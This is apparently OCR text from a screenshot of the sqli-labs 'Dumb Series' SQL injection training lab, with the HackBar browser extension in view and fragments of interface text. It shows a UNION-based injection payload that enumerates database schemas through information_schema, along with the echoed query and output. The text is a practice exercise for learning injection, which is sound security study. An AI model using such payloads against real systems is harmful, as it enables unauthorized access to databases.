 Welcome Dhakkan
CT * FROM users WHERE id='-1' union select 1,2,schema_name from information_schema.schemata limit 2,1-- ' LIMIT 0,
Your Login name:2
Your Password:mysql
SQLI DUMB SERIES-
应用程序 安全性 Lighthouse CSS 概述 HackBar
I XSS LFI SSRF SSTI SHELL ENCODING HASHING
on select 1,2,schema_name from information_schema.schemata limit 2,1--+
MODIFY HEADER
Name Value
sec-ch-ua "Not/A)Bran